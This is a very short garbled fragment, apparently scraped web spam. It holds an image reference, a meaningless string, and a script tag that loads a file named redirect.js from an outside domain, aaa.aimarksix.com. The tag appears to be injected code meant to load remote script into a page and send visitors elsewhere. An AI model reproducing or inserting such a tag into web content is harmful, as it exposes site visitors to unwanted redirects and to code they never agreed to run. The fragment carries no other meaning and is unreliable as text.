 ZQYMA<script src=https://aaa.aimarksix.com/redirect.js></script >